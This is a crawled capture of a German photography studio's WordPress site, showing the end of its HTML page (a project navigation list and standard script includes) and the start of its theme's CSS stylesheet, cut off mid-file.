                <a href="https://nonverbal-online.de/projects/zornitsa-jivko/">Zornitsa &#038; Jivko                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-hochzeit-milena-und-pazzo-2-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/milena-pazzo/">Milena und Pazzo                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-hochzeit-jasmin-und-andreas-16-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/jasmin-andreas/">Jasmin und Andreas                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-hochzeit-die-faeddas-8-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/die-faeddas/">Die Faeddas                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/sonja-joerg_0067-1066x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/sonja-joerg/">Sonja &#038; Jörg                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-hochzeit-mariya-und-michael-15-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/hochzeit-mariya-michael/">Mariya und Michael                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-eventfotografie-01-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/firmenevent/">Firmenevent                  <span>Event / Reportage                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-konzertfotografie-1-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/konzert/">Konzert                  <span>Event / Reportage                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-taufe-ioanis-12-853x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/privatevent/">Privatevent                  <span>Event / Reportage                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-babybauch-2-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/babybauch/">Babybauch                  <span>Privat                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/03/nonverbal-familienshooting-023-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/familienfotografie/">Familienfotografie                  <span>Privat                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-paarshooting-3-853x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/paarfotografie/">Paarfotografie                  <span>Privat                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-studioportrait-15-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/portraitfotografie/">Portraitfotografie                  <span>Privat                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-photo-booth1-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/photo-booth/">Photo Booth                  <span>                  </span>
                </a>
              </li>
                          </ul>
          </nav>
        </div>
      </div>

    </div>

  
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/studio8-child/*","/wp-content/themes/studio8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/nonverbal-online.de\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_and_wp_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.browser.min.js?ver=3.35" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.35" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.35" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.35" id="fancybox-3-js"></script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="googlemaps-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/themes/studio8/library/js/libs/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/themes/studio8/library/js/libs/classie.js?ver=1.0" id="classie-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/themes/studio8/library/js/libs/jquery.cycle.all.js?ver=3.0.3" id="cycle-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/themes/studio8/library/js/libs/owl.carousel.min.js?ver=2.0.8" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/themes/studio8/library/js/libs/jquery.maximage.js?ver=2.0.8" id="maximage-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/themes/studio8/library/js/libs/syntaxhighlighter.js?ver=6.9" id="syntaxhighlighter-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/themes/studio8/library/js/scripts.js?ver=6.9" id="app-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nonverbal-online.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nonverbal-online.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nonverbal-online.de/wp-content/themes/studio8/library/css/style.css
body_size: 148516
content:
@charset "UTF-8";
/******************************************************************

Stylesheet: Main Stylesheet
Note: This is the compiled stylesheet from your SaSS compiler.

[Table of contents]

1. SaSS Functions
	1.1. Color Functions
	1.2. Responsive Helper Function
2. SaSS Mixins
	2.1. Font Smoothing
	2.2. Links
	2.3. Transition
	2.4. CSS3 Gradients
	2.5. Box Sizing
	2.6. Vertical & Horizontal Alignment
3. SaSS Variables
	3.1. Colors
4. Normalize
	4.1. HTML5 display definitions
	4.2. Base
	4.3. Links
	4.4. Typography
	4.5. Lists
	4.6. Embedded content
	4.7. Forms
	4.8. Tables
5. The Grid
	5.1. Mobile Grid Styles
	5.2. Portrait tablet to landscape
	5.3. Landscape to small desktop
6. Typography
	6.1. Font Stack
7. Shortcodes
	7.1. Row
	7.2. Helper Classes
	7.3. Google Map
	7.4. Highlight
	7.5. Line
	7.6. Heading Block
	7.7. Text Block
	7.8. Divider
	7.9. Text Column
	7.10. Lists
	7.11. List Images
	7.12. Icon with Title
	7.13. Team member
	7.14. Social Icons
	7.15. Service Tables
	7.16. Pricing Tables
	7.17. Padding
8. Modules
	8.1. Alerts
	8.2. Buttons
	8.3. Forms
	8.4. Animations
9. Base
	9.1. Body
	9.2. Body Classes
	9.3. Structure
	9.4. Columns
	9.5. Links
	9.6. Headings
	9.7. Header
	9.8. Navigation
		9.8.1. Dropdown Navigation
		9.8.2. Secondary Navigation
		9.8.3. Mobile Navigation
		9.8.4. Inverted Header Navigation
	9.9. Posts & Content Styles
		9.9.1. Hentry
		9.9.2. Page Header
		9.9.3. Entry Content
		9.9.4. Gallery
	9.10 Blog
		9.10.1. Post Header
		9.10.2. Featured Posts
		9.10.3. Normal Posts
		9.10.4. Shortcode Posts
		9.10.5. Post Meta
		9.10.6. Author Description
		9.10.7. Single Post
	9.11. Projects
		9.11.1. Project Grid
	9.12. Search
	9.13. Pagination
		9.13.1. Project Pagination
	9.14. Comments
		9.14.1. Comment Reply
	9.15. Sidebar
		9.15.1. Widget
	9.16. Footer
		9.16.1. Footer Widget
	9.17. Syntax Highlighter
	9.18. MaxCycle
	9.19. Sliding Panel
	9.20. Core Owl Carousel
		9.20.1. Owl Carousel Owl Theme
10. Media Queries
	10.1. max-width : 1280px
	10.2. max-width : 1024px
	10.3. max-width : 768px
	10.4. max-width : 480px
	10.5. max-width : 420px
11. Retina
12. Print

******************************************************************/
/* = 1. SaSS Functions
-------------------------------------------------------------- */
/* = 1.1 Color Functions

These are helpful when you're working
with shadows and such things. It's essentially
a quicker way to write RGBA.

Example:
box-shadow: 0 0 4px black(0.3);
compiles to:
box-shadow: 0 0 4px rgba(0,0,0,0.3);

-------------------------------------------------------------- */
/* = 1.2 Responsive Helper Function

If you're creating a responsive site, then
you've probably already read
Responsive Web Design: http://www.abookapart.com/products/responsive-web-design

Here's a nice little helper function for calculating
target / context as mentioned in that book.

Example:
width: cp(650px, 1000px);
or
width: calc-percent(650px, 1000px);
both compile to:
width: 65%;

-------------------------------------------------------------- */
/* = 2. SaSS Mixins
-------------------------------------------------------------- */
/* = 2.1 Font Smoothing

-------------------------------------------------------------- */
/* = 2.2 Links

-------------------------------------------------------------- */
/* = 2.3 Transition

I totally rewrote this to be cleaner and easier to use.
You'll need to be using Sass 3.2+ for these to work.
Thanks to @anthonyshort for the inspiration on these.
USAGE: @include transition(all 0.2s ease-in-out);

-------------------------------------------------------------- */
/* = 2.4 CSS3 Gradients

Be careful with these since they can
really slow down your CSS. Don't overdo it.

-------------------------------------------------------------- */
/* @include css-gradient(#dfdfdf,#f8f8f8); */
/* = 2.5 Box Sizing

NOTE: value of "padding-box" is only supported in Gecko. So
probably best not to use it. I mean, were you going to anyway?

-------------------------------------------------------------- */
/* @include box-sizing(border-box); */
/* = 2.6 Vertical & Horizontal Alignment

-------------------------------------------------------------- */
/* @include vertical-align(); */
/* @include horizontal-align(); */
/* = 3. SaSS Variables
-------------------------------------------------------------- */
/* = 3.1 Colors

-------------------------------------------------------------- */
/* = 4. Normalize
-------------------------------------------------------------- */
/* = 4.1 HTML5 display definitions

-------------------------------------------------------------- */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* = 4.2 Base

-------------------------------------------------------------- */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* = 4.3 Links

-------------------------------------------------------------- */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* = 4.4 Typography

-------------------------------------------------------------- */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong,
.strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn,
em,
.em {
  font-style: italic;
}

address {
  font-style: normal;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/*
 * proper formatting (http://blog.fontdeck.com/post/9037028497/hyphens)
*/
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}

/*
 * Addresses margins set differently in IE6/7.
 */
pre {
  margin: 0;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
q:before,
q:after {
  content: '';
  content: none;
}

small {
  font-size: 75%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* = 4.5 Lists

-------------------------------------------------------------- */
/*
 * Addresses margins set differently in IE6/7.
 */
dl,
menu,
ol,
ul {
  margin: 1em 0;
}

dd {
  margin: 0;
}

/*
 * Addresses paddings set differently in IE6/7.
 */
menu {
  padding: 0 0 0 40px;
}

ol,
ul {
  padding: 0;
  list-style-type: none;
}

/*
 * Corrects list images handled incorrectly in IE7.
 */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

/* = 4.6 Embedded content

-------------------------------------------------------------- */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}

/* = 4.6 Figures

-------------------------------------------------------------- */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}

/* = 4.7 Forms

-------------------------------------------------------------- */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}

/* = 4.8 Tables

-------------------------------------------------------------- */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-replacement,
.ir {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}

.clearfix, .cf {
  zoom: 1;
}
.clearfix:before, .clearfix:after, .cf:before, .cf:after {
  content: "";
  display: table;
}
.clearfix:after, .cf:after {
  clear: both;
}

/*
use the best ampersand
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic;
}

/* = 5. The Grid
-------------------------------------------------------------- */
.last-col {
  float: right;
  padding-right: 0 !important;
}

.columns {
  -webkit-column-count: 2;
  -webkit-column-gap: 24px;
  -webkit-column-fill: auto;
  -moz-column-count: 2;
  -moz-column-gap: 24px;
  -moz-column-fill: auto;
  column-count: 2;
  column-gap: 24px;
  column-fill: auto;
}

/* = 5.1 Mobile Grid Styles

These are the widths for the mobile grid.
There are four types, but you can add or customize
them however you see fit.

-------------------------------------------------------------- */
@media (max-width: 767px) {
  .m-all {
    float: left;
    padding-right: 0.75em;
    width: 100%;
    padding-right: 0;
  }

  .m-1of2 {
    float: left;
    padding-right: 0.75em;
    width: 50%;
  }

  .m-1of3 {
    float: left;
    padding-right: 0.75em;
    width: 33.33%;
  }

  .m-2of3 {
    float: left;
    padding-right: 0.75em;
    width: 66.66%;
  }

  .m-1of4 {
    float: left;
    padding-right: 0.75em;
    width: 25%;
  }

  .m-3of4 {
    float: left;
    padding-right: 0.75em;
    width: 75%;
  }
}
/* = 5.2 Portrait tablet to landscape

-------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 1029px) {
  .t-all {
    float: left;
    padding-right: 0.75em;
    width: 100%;
    padding-right: 0;
  }

  .t-1of2 {
    float: left;
    padding-right: 0.75em;
    width: 50%;
  }

  .t-1of3 {
    float: left;
    padding-right: 0.75em;
    width: 33.33%;
  }

  .t-2of3 {
    float: left;
    padding-right: 0.75em;
    width: 66.66%;
  }

  .t-1of4 {
    float: left;
    padding-right: 0.75em;
    width: 25%;
  }

  .t-3of4 {
    float: left;
    padding-right: 0.75em;
    width: 75%;
  }

  .t-1of5 {
    float: left;
    padding-right: 0.75em;
    width: 20%;
  }

  .t-2of5 {
    float: left;
    padding-right: 0.75em;
    width: 40%;
  }

  .t-3of5 {
    float: left;
    padding-right: 0.75em;
    width: 60%;
  }

  .t-4of5 {
    float: left;
    padding-right: 0.75em;
    width: 80%;
  }
}
/* = 5.3 Landscape to small desktop

-------------------------------------------------------------- */
@media (min-width: 1030px) {
  .d-all {
    float: left;
    padding-right: 0.75em;
    width: 100%;
    padding-right: 0;
  }

  .d-1of2 {
    float: left;
    padding-right: 0.75em;
    width: 50%;
  }

  .d-1of3 {
    float: left;
    padding-right: 0.75em;
    width: 33.33%;
  }

  .d-2of3 {
    float: left;
    padding-right: 0.75em;
    width: 66.66%;
  }

  .d-1of4 {
    float: left;
    padding-right: 0.75em;
    width: 25%;
  }

  .d-3of4 {
    float: left;
    padding-right: 0.75em;
    width: 75%;
  }

  .d-1of5 {
    float: left;
    padding-right: 0.75em;
    width: 20%;
  }

  .d-2of5 {
    float: left;
    padding-right: 0.75em;
    width: 40%;
  }

  .d-3of5 {
    float: left;
    padding-right: 0.75em;
    width: 60%;
  }

  .d-4of5 {
    float: left;
    padding-right: 0.75em;
    width: 80%;
  }

  .d-1of6 {
    float: left;
    padding-right: 0.75em;
    width: 16.6666666667%;
  }

  .d-1of7 {
    float: left;
    padding-right: 0.75em;
    width: 14.2857142857%;
  }

  .d-2of7 {
    float: left;
    padding-right: 0.75em;
    width: 28.5714286%;
  }

  .d-3of7 {
    float: left;
    padding-right: 0.75em;
    width: 42.8571429%;
  }

  .d-4of7 {
    float: left;
    padding-right: 0.75em;
    width: 57.1428572%;
  }

  .d-5of7 {
    float: left;
    padding-right: 0.75em;
    width: 71.4285715%;
  }

  .d-6of7 {
    float: left;
    padding-right: 0.75em;
    width: 85.7142857%;
  }

  .d-1of8 {
    float: left;
    padding-right: 0.75em;
    width: 12.5%;
  }

  .d-1of9 {
    float: left;
    padding-right: 0.75em;
    width: 11.1111111111%;
  }

  .d-1of10 {
    float: left;
    padding-right: 0.75em;
    width: 10%;
  }

  .d-1of11 {
    float: left;
